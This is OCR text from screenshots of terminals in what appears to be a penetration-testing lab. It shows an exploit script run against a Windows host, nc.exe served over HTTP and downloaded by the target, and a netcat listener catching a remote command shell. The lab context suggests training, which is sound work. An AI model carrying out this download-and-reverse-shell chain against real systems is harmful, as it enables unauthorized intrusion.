 LXTerminal
File Edit Tabs Help
root@attackdefense:~/Desktop# python 39161.py 10.0.18.167 80
root@attackdefense:~/Desktop# python 39161.py 10.0.18.167 80
root@attackdefense:~/Desktop#
LXTerminal
File Edit Tabs Help
root@attackdefense:~# cd Desktop/
root@attackdefense:~/Desktop# cp /usr/share/windows-resources/binaries/nc.exe .
root@attackdefense:~/Desktop# ls
39161.py 'Copy-Paste README' README lxqt-config-monitor.desktop lxterminal.desktop nc.exe
target tools wireshark.desktop wordlists
root@attackdefense:~/Desktop# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.0.18.167 - - [10/Apr/2023 20:14:44] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:14:44] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:14:44] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:14:44] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:15:54] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:15:54] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:15:54] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:15:54] "GET /nc.exe HTTP/1.1" 200 -
“the quieter you becom
nc.exe
README
target
LXTerminal
File Edit Tabs Help
root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.0.18.167.
Ncat: Connection from 10.0.18.167:49813.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\hfs>